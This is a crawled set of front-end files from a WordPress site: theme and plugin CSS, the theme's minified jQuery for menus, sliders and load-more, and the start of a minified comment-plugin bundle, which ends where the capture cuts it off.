/*@import url("../sky/style.css");*/


.c_item:nth-child(even) .c_item-thumb
{
	display:initial;
}


.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
	opacity: .5;
	color: #fff;
}
.c_item:nth-child(even) .c_item-title
{
	opacity: 1;
}


/*custom*/
.fixed_block_1{position:fixed;top:44px;max-width:100%;max-height:calc(100% - 40px);overflow: auto;}
#fixed-div{position:fixed;top:0;left:0;}

#flat_ads_block_id_88 .flat_slide_cross {
    position: absolute;
    width: 22px;
    height: 22px;
    top: -10px;
    right: -10px;
    /*z-index: 1;*/
	z-index: 999;
    background:#000 url([data-uri]) no-repeat center / cover;
    cursor: pointer;
    border-radius: 100%;
}
.flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
}


#bottom_ads_block_id_99
{
	/*display:none;*/
	position:fixed;
	bottom:0px;
	background: transparent;
	min-height: 32px;
	z-index: 9997;
	width: 100%;
}

#bottom_ads_block_id_99 .wrap_flat_ads_block
{
	position: relative;
	width: 320px;
	margin: 0px auto;
	max-width: 100%;
}

#bottom_ads_block_id_99 .flat_slide_cross{
	width: 32px;
	height: 32px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	transform: translate(0px,-100%);
	right: 0px;
}
#bottom_ads_block_id_99 .flat_slide_cross::before,
#bottom_ads_block_id_99 .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_block_id_99 .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_block_id_99 .flat_slide_cross::after
{
	transform: rotate(-45deg);
}

.c_start-item,
.c_item-thumb,
.c_single-top .c_thumb
{
	overflow:hidden;
}

.s_item .s_item_img {
    float: left;
    margin-right: 10px;
}

.popular_posts .c_start-item .c_start-item__link {
    /* opacity: 0.7; */
    color: #ebebeb;
}

.popular_posts .c_start-item
{
	width:360px;
	margin-bottom: 10px;
}


.with_zenLink
{
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 30px;
	
	justify-content: space-between;
}


.yandex_dzen svg {
    width: 173px;
    max-height: 32px;
    height: auto;
    vertical-align: top;
}
.yadzen_st1 {
    fill: transparent;
    stroke: #ffdb4d;
    stroke-width: 2;
    stroke-miterlimit: 10;
    transition: fill ease .2s;
}
.yadzen_st2 {
    fill: #222;
}
.yadzen_st0 {
    fill: red;
}
.yandex_dzen:hover .yadzen_st1 {
    fill: #ffdb4d;
}
a.yandex_dzen
{
	border:none;
	text-decoration:none;
	border-bottom:none !important;
}
.with_zenLink .ya-share2__container_size_m .ya-share2__icon {
    height: 32px!important;
    width: 32px!important;
    background-size: 30px 32px!important;
}


/*share*/
article.article a.fancybox,
article.article a.HoverInside
{
	position:relative;
	display: block;
}
article.article a.fancybox .pic-share-holder,
article.article a.HoverInside .pic-share-holder
{
	display:none;
	position:absolute;
	top:16px;
	left:0px;
}
article.article a.fancybox:hover .pic-share-holder,
article.article a.HoverInside:hover .pic-share-holder
{
	display:block;
}

article.article a.fancybox:hover .pic-share-holder ul > li,
article.article a.HoverInside:hover .pic-share-holder ul > li
{
	padding:0px;
}

article.article a.fancybox:hover .pic-share-holder ul > li > a,
article.article a.HoverInside:hover .pic-share-holder ul > li > a
{
	border-bottom:none;
}

article.article a.fancybox:hover .pic-share-holder ul > li:before,
article.article a.HoverInside:hover .pic-share-holder ul > li:before
{
	content:none !important;
}


/*comments*/

.c_item .c_item-data__comm::before,
.c_item:nth-child(even) .c_item-data__comm::before
{
	/*background-position: 0 -30px !important;*/
	background-position: 0 0 !important;
}

.entry-meta {
    margin-bottom: 0;
    padding: 7px 15px 10px;
    color: #fff;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-meta__views {
	height: 30px;
    display: inline-block;
	
	
	opacity: 1;
	
    margin-left: 10px;
    margin-right: 10px;
	
	color: #fff !important;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-comment-o:before {
    content: "\f0e5";
}

.c_item:nth-child(even) .c_item-data__comm,
.c_list .c_item-data .c_item-data__comm
{
	opacity: 1;
}

.c_now-list .slick-arrow:before, .c_interest-cat .slick-arrow:before {
    width: 18px;
    height: 10px;
    font-size: 0;
    top: 9px;
    left: 13px;
    background: url(img/bg-arrow.png) 0 0 no-repeat;
}
.c_now-list .slick-next:before, .c_interest-cat .slick-next:before {
    transform: rotate(180deg);
}

.c_list .c_item .c_item-thumb > img {
	height: auto;
}



--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.css
body_size: 4742
content:
/*стили для всплывашки Дзена*/
.wp_article{position:relative}@-webkit-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@-moz-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@-o-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}.zen-ui-popup{position:fixed;opacity:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100vh;left:0;top:0;background:hsla(0,0%,100%,.8);z-index:10000}.zen-ui-popup__wrapper{padding:20px;max-width:550px;z-index:100001}.zen-ui-popup__content{background:rgba(0,0,0,.96);position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:25px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);-moz-box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);font-size:20px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.43;letter-spacing:normal;text-align:left;color:#fff;min-height:45px}@media only screen and (max-width:670px){.zen-ui-popup__content{font-size:18px}}@media only screen and (max-width:480px){.zen-ui-popup__content{padding:10px;font-size:14px}}.zen-ui-popup__poster{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-shrink: 0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.zen-ui-popup__logo{width:65px;height:65px}.zen-ui-popup__main{margin-left:15px;max-width:550px}.zen-ui-popup__btn{color:hsla(0,0%,100%,.92);background-color:#07f;border:none;max-width:170px;width:100%;min-height:35px;font-family:medium-ysans,sans-serif;font-weight:500;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;position:relative;z-index:0;line-height:32px;font-size:14px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle;text-align:center;text-decoration:none;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zen-ui-popup__btn:hover{background-color:#3292ff}@media only screen and (max-width:480px){.zen-ui-popup__btn{min-height:25px;line-height:25px;font-size:12px}}.zen-ui-popup__close-btn{width:20px;height:20px;display:block;cursor:pointer;position:absolute;right:0;top:5px;opacity:.6}.zen-ui-popup__close-btn:focus,.zen-ui-popup__close-btn:hover{opacity:.8}.zen-ui-popup__close-btn:after,.zen-ui-popup__close-btn:before{position:absolute;content:" ";height:25px;width:2px;background-color:#fff}@media only screen and (max-width:480px){.zen-ui-popup__close-btn:after,.zen-ui-popup__close-btn:before{height:20px}}.zen-ui-popup__close-btn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.zen-ui-popup__close-btn:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.zen-no-visible{display:none}.zen-aimation{-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:a;-moz-animation-name:a;-o-animation-name:a;animation-name:a;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/themes/sky/js/main.min.js
body_size: 4986
content:
jQuery(document).ready(function(a){a(".c_txt div.wp-caption").each(function(){a(this).find("img.fullwidth").closest("div.wp-caption").addClass("wp_caption_fullwidth")}),a(".spoiler .spoiler_title").click(function(){var s=a(this);s.hasClass("active")?(s.find(".fa-arrow-down").show(),s.find(".fa-arrow-up").hide()):(s.find(".fa-arrow-down").hide(),s.find(".fa-arrow-up").show()),s.toggleClass("active").next().slideToggle()}),a(".h_nav nav ul li.menu-item-has-children").each(function(){a(this).append('<i class="fa fa-angle-down" aria-hidden="true"></i>')}),a('.contents a[href*="#"]').on("click.smoothscroll",function(s){var t=this.hash,e=t.replace(/#/,""),o=a(this).attr("href").replace(/#.*/,"");if(!o||location.href.replace(/#.*/,"")==o){var i=""===e?a("body"):a(t+', a[name="'+e+'"]').first();i.length&&(s.preventDefault(),a("html, body").stop().animate({scrollTop:i.offset().top-100},400,"swing",function(){window.location.hash=t}))}}),a(".h_nav-btn").on("click",function(s){s.preventDefault(),a(".h_nav").toggleClass("active")}),a(".h_menu-btn").on("click",function(s){s.preventDefault(),a(".h_menu").toggleClass("active")}),a(".toc-header__button").click(function(s){s.PreventDefault,a(this).parent().siblings(".contents").is(":visible")?(a(this).parent().siblings(".contents").hide("slow"),a(this).addClass("active"),a(this).removeClass("deactive")):(a(this).parent().siblings(".contents").show("slow"),a(this).removeClass("active"),a(this).addClass("deactive"))}),a(".toc-content").hasClass("active")||a(".kc__wrap").hasClass("active")||a(".c_chapter").hasClass("active")?(a(this).find(".contents").show("slow"),a(this).find(".toc-header__button").addClass("deactive"),a(this).find(".toc-header__button").removeClass("active")):(a(this).find(".contents").hide("slow"),a(this).find(".toc-header__button").removeClass("deactive"),a(this).find(".toc-header__button").addClass("active"))}),jQuery(document).ready(function(e){function s(){e(window).width()<=900&&e(".h_nav a").on("click",function(s){var t=e(this).parent();t.hasClass("has_children")?(s.preventDefault(),t.toggleClass("active")):t.siblings().removeClass("active")})}s(),e(window).resize(function(){s()}),e(".c_start-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:950,settings:{slidesToShow:1}}]}),e(".c_start-list_three").slick({slidesToShow:3,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1}}]}),e(".c_start-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1e3,settings:{slidesToShow:2}},{breakpoint:610,settings:{slidesToShow:1}},{breakpoint:400,settings:{slidesToShow:1,arrows:!1}}]}),e(".c_interest-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!1,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1,arrows:!1}},{breakpoint:992,settings:{slidesToShow:2,arrows:!1}}]}),e(".c_now-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:410,settings:{slidesToShow:1}}]}),e(".c_single-relate__list").slick({slidesToShow:2,slidesToScroll:2,arrows:!0,autoplay:!1,responsive:[{breakpoint:940,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}}]}),e(".c_data-chapter").on("click",function(){e(this).hasClass("active")?(e(this).removeClass("active"),e(this).addClass("deactive")):(e(this).removeClass("deactive"),e(this).addClass("active")),e(".c_chapter").toggleClass("active")}),e("body").on("click",".goto",function(s){var t=e(this).data("scroll");e("html,body").stop().animate({scrollTop:e("#"+t).offset().top},1e3),s.preventDefault()});var t=e('<div class="f_ontop"></div>').appendTo("body");function o(){300<e(window).scrollTop()?t.stop().fadeIn(600):t.stop().fadeOut(600)}t.click(function(s){s.preventDefault(),e("html:not(:animated),body:not(:animated)").animate({scrollTop:0},500)}),e(window).scroll(function(){o()}),o(),e("#true_loadmore").click(function(){e(this).text(""),e(".c_loadmore_loading").show();var s={action:"loadmore",query:true_posts,page:current_page};e.ajax({url:ajaxurl,data:s,type:"POST",success:function(s){s?(e(".c_loadmore_loading").hide(),e("#true_loadmore").text("Загрузить ещё").before(s),current_page++,current_page==max_pages&&e("#true_loadmore").remove()):e("#true_loadmore").remove()}})}),e("table:not(.tablepress)").each(function(s){e(this).wrapAll('<p class="table-scroll"></p>')}),e.fn.hasAttr=function(s){return void 0!==this.attr(s)},e("ol").each(function(s){if(e(this).hasAttr("start")){var t=e(this).attr("start")-1;e(this).css("counter-reset","myCounter "+t)}})});

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/plugins/anycomment/static/js/main.min.js
body_size: 741122
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/wp-content/plugins/anycomment/",t(t.s=164)}([function(e,t,n){"use strict";e.exports=n(203)},function(e,t,n){e.exports=n(234)()},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(214),s=n.n(u),c=n(19),f=(n.n(c),n(123)),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),d=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),p(t,[{key:"moveToCommentAndHighlight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2500;arguments[2];if(!e)return!1;-1!==e.indexOf("#")&&(e=e.replace("#",""));var n=document.getElementById(e);return!!n&&(this.moveToElement(e,function(){n.classList.add("comment-single-highlight"),setTimeout(function(){n.classList.remove("comment-single-highlight")},t)}),!1)}},{key:"moveToElement",value:function(e,t){f.a.moveToElement(e,t)}},{key:"hasCommentSectionAnchor",value:function(){var e=window.location.hash;return""!==e&&/#(comments|respond|to-comments|load-comments)$/.test(e)}},{key:"hasSpecificCommentAnchor",value:function(){var e=window.location.hash;return""!==e&&/#comment-\d{1,20}$/.test(e)}},{key:"showSuccess",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!e)return!1;c.toast.success(e,t)}},{key:"showError",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!e)return!1;var r="";if(r="response"in e&&"data"in e.response?e.response.data.message:e,null!==n)return"render"in t||(t.render=r),"type"in t||(t.type=c.toast.TYPE.ERROR),void c.toast.update(n,t);c.toast.error(r,t)}},{key:"isGuest",value:function(){return!this.props.user}},{key:"getCurrentUser",value:function(){return this.props.user}},{key:"getSettings",value:function(){return this.props.settings}},{key:"getOptions",value:function(){return this.props.settings.options}},{key:"getTranslations",value:function(){return this.props.settings.options.i18}},{key:"getComment",value:function(){return this.localGet("anycomment-content")}},{key:"getAuthorName",value:function(){return this.localGet("anycomment-name")}},{key:"getAuthorEmail",value:function(){return this.localGet("anycomment-email")}},{key:"getAuthorWebsite",value:function(){return this.localGet("anycomment-website")}},{key:"dropComment",value:function(){this.localDelete("anycomment-content")}},{key:"dropAuthorName",value:function(){this.localDelete("anycomment-name")}},{key:"dropAuthorEmail",value:function(){this.localDelete("anycomment-email")}},{key:"dropAuthorWebsite",value:function(){this.localDelete("anycomment-website")}},{key:"storeComment",value:function(e){this.localStore("anycomment-content",e)}},{key:"storeAuthorName",value:function(e){this.localStore("anycomment-name",e)}},{key:"storeAuthorEmail",value:function(e){this.localStore("anycomment-email",e)}},{key:"storeAuthorWebsite",value:function(e){this.localStore("anycomment-website",e)}},{key:"localGet",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!this.localStorageSupport())return t;if(!e)return t;var n=localStorage.getItem(e)||"";return n?(n=n.trim())||t:t}},{key:"localStore",value:function(e,t){return!!this.localStorageSupport()&&(!!e&&("string"===typeof t&&(t=t.trim()),void localStorage.setItem(e,t)))}},{key:"localDelete",value:function(e){return!!this.localStorageSupport()&&(!!localStorage.getItem(e)&&(localStorage.removeItem(e),!0))}},{key:"localStorageSupport",value:function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(e){return!1}}},{key:"getLocale",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.getSettings(),n=t.locale;return e?n:n.substring(0,2)}}]),t}(l.a.Component);d.defaultProps=Object.assign({},l.a.Component.defaultProps,{settings:"anyCommentApiSettings"in window?window.anyCommentApiSettings:null,user:"anyCommentApiSettings"in window?window.anyCommentApiSettings.user:null,axios:s.a.create({baseURL:"anyCommentApiSettings"in window?window.anyCommentApiSettings.restUrl:"",timeout:1e4})}),t.a=d},function(e,t,n){var r=n(58)("wks"),o=n(30),i=n(5).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";function r(e){return"[object Array]"===O.call(e)}function o(e){return"[object ArrayBuffer]"===O.call(e)}function i(e){return"undefined"!==typeof FormData&&e instanceof FormData}function a(e){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function l(e){return"string"===typeof e}function u(e){return"number"===typeof e}function s(e){return"undefined"===typeof e}function c(e){return null!==e&&"object"===typeof e}function f(e){return"[object Date]"===O.call(e)}function p(e){return"[object File]"===O.call(e)}function d(e){return"[object Blob]"===O.call(e)}function h(e){return"[object Function]"===O.call(e)}function y(e){return c(e)&&h(e.pipe)}function m(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams}function v(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function g(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),r(e))for(var n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function _(){function e(e,n){"object"===typeof t[n]&&"object"===typeof e?t[n]=_(t[n],e):t[n]=e}for(var t={},n=0,r=arguments.length;n<r;n++)g(arguments[n],e);return t}function w(e,t,n){return g(t,function(t,r){e[r]=n&&"function"===typeof t?E(t,n):t}),e}var E=n(112),x=n(216),O=Object.prototype.toString;e.exports={isArray:r,isArrayBuffer:o,isBuffer:x,isFormData:i,isArrayBufferView:a,isString:l,isNumber:u,isObject:c,isUndefined:s,isDate:f,isFile:p,isBlob:d,isFunction:h,isStream:y,isURLSearchParams:m,isStandardBrowserEnv:b,forEach:g,merge:_,extend:w,trim:v}},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(259),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),s(t,[{key:"render",value:function(){var e="anycomment anycomment-icon",t=this.props.class||"";return t&&(e+=" "+t),l.a.createElement(u.a,{icon:this.props.icon,className:e,size:this.props.size||"",color:this.props.color||"",style:this.props.style||""})}}]),t}(a.Component);t.a=c},function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i}),n.d(t,"d",function(){return a}),n.d(t,"e",function(){return l}),n.d(t,"f",function(){return u}),n.d(t,"g",function(){return s}),n.d(t,"h",function(){return c}),n.d(t,"i",function(){return f}),n.d(t,"j",function(){return p}),n.d(t,"k",function(){return d}),n.d(t,"l",function(){return h}),n.d(t,"m",function(){return y}),n.d(t,"n",function(){return m}),n.d(t,"o",function(){return v}),n.d(t,"p",function(){return b}),n.d(t,"q",function(){return g}),n.d(t,"r",function(){return _});var r={prefix:"fas",iconName:"angle-down",icon:[320,512,[],"f107","M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"]},o={prefix:"fas",iconName:"caret-down",icon:[320,512,[],"f0d7","M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"]},i={prefix:"fas",iconName:"caret-up",icon:[320,512,[],"f0d8","M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"]},a={prefix:"fas",iconName:"edit",icon:[576,512,[],"f044","M402.6 83.2l90.2 90.2c3.8 3.8 3.8 10 0 13.8L274.4 405.6l-92.8 10.3c-12.4 1.4-22.9-9.1-21.5-21.5l10.3-92.8L388.8 83.2c3.8-3.8 10-3.8 13.8 0zm162-22.9l-48.8-48.8c-15.2-15.2-39.9-15.2-55.2 0l-35.4 35.4c-3.8 3.8-3.8 10 0 13.8l90.2 90.2c3.8 3.8 10 3.8 13.8 0l35.4-35.4c15.2-15.3 15.2-40 0-55.2zM384 346.2V448H64V128h229.8c3.2 0 6.2-1.3 8.5-3.5l40-40c7.6-7.6 2.2-20.5-8.5-20.5H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V306.2c0-10.7-12.9-16-20.5-8.5l-40 40c-2.2 2.3-3.5 5.3-3.5 8.5z"]},l={prefix:"fas",iconName:"ellipsis-v",icon:[192,512,[],"f142","M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"]},u={prefix:"fas",iconName:"envelope",icon:[512,512,[],"f0e0","M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"]},s={prefix:"fas",iconName:"file",icon:[384,512,[],"f15b","M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm160-14.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"]},c={prefix:"fas",iconName:"gavel",icon:[512,512,[],"f0e3","M504.971 199.362l-22.627-22.627c-9.373-9.373-24.569-9.373-33.941 0l-5.657 5.657L329.608 69.255l5.657-5.657c9.373-9.373 9.373-24.569 0-33.941L312.638 7.029c-9.373-9.373-24.569-9.373-33.941 0L154.246 131.48c-9.373 9.373-9.373 24.569 0 33.941l22.627 22.627c9.373 9.373 24.569 9.373 33.941 0l5.657-5.657 39.598 39.598-81.04 81.04-5.657-5.657c-12.497-12.497-32.758-12.497-45.255 0L9.373 412.118c-12.497 12.497-12.497 32.758 0 45.255l45.255 45.255c12.497 12.497 32.758 12.497 45.255 0l114.745-114.745c12.497-12.497 12.497-32.758 0-45.255l-5.657-5.657 81.04-81.04 39.598 39.598-5.657 5.657c-9.373 9.373-9.373 24.569 0 33.941l22.627 22.627c9.373 9.373 24.569 9.373 33.941 0l124.451-124.451c9.372-9.372 9.372-24.568 0-33.941z"]},f={prefix:"fas",iconName:"heart",icon:[512,512,[],"f004","M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"]},p={prefix:"fas",iconName:"music",icon:[512,512,[],"f001","M511.99 32.01c0-21.71-21.1-37.01-41.6-30.51L150.4 96c-13.3 4.2-22.4 16.5-22.4 30.5v261.42c-10.05-2.38-20.72-3.92-32-3.92-53.02 0-96 28.65-96 64s42.98 64 96 64 96-28.65 96-64V214.31l256-75.02v184.63c-10.05-2.38-20.72-3.92-32-3.92-53.02 0-96 28.65-96 64s42.98 64 96 64 96-28.65 96-64l-.01-351.99z"]},d={prefix:"fas",iconName:"paperclip",icon:[448,512,[],"f0c6","M43.246 466.142c-58.43-60.289-57.341-157.511 1.386-217.581L254.392 34c44.316-45.332 116.351-45.336 160.671 0 43.89 44.894 43.943 117.329 0 162.276L232.214 383.128c-29.855 30.537-78.633 30.111-107.982-.998-28.275-29.97-27.368-77.473 1.452-106.953l143.743-146.835c6.182-6.314 16.312-6.422 22.626-.241l22.861 22.379c6.315 6.182 6.422 16.312.241 22.626L171.427 319.927c-4.932 5.045-5.236 13.428-.648 18.292 4.372 4.634 11.245 4.711 15.688.165l182.849-186.851c19.613-20.062 